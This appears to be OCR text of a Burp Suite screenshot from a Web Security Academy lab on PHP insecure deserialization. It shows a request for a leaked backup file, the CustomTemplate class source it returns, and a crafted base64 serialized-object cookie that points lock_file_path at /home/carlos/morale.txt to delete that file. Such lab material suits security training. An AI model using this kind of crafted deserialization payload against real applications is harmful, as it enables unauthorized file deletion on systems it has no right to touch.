 Send
Cancel
< ▼
> ▼
Target: https://0a9b008c0319f412837078a800d600b2.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /libs/CustomTemplate.php~ HTTP/2
2 Host:
0a9b008c0319f412837078a800d600b2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7c
zoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJwMDB1cnNtMmtkOW5oMzdkY3
JnbWk3NmFqM2ZyMXBlbiI7fQ%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9b008c0319f412837078a800d600b2.web-security-aca
demy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 1130
5
6 <?php
7
8 class CustomTemplate {
9 private $template_file_path;
10 private $lock_file_path;
11
12 public function __construct($template_file_path) {
13 $this->template_file_path = $template_file_path;
14 $this->lock_file_path = $template_file_path .
".lock";
15 }
16
17 private function isTemplateLocked() {
18 return file_exists($this->lock_file_path);
19 }
20
21 public function getTemplate() {
22 return
file_get_contents($this->template_file_path);
23 }
24
25 public function saveTemplate($template) {
26 if (!isTemplateLocked()) {
27 if (file_put_contents($this->lock_file_path,
"") === false) {
28 throw new Exception("Could not write to "
. $this->lock_file_path);
29 }
30 if
(file_put_contents($this->template_file_path, $template)
=== false) {
31 throw new Exception("Could not write to "
. $this->template_file_path);
32 }
33 }
34 }
35
Search
0 highlights
Inspector
Selection
144 (0x90)
Selected text
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6
e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtz
OjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dCI7fQ%3d%3d
Decoded from: URL encoding
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6
e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtz
OjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxl
LnR4dCI7fQ==
Decoded from: Base64
O:14:"CustomTemplate":1:{s:14:"l
ock_file_path";s:23:"/home/carlo
s/morale.txt";}
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done
1,224 bytes | 87 millis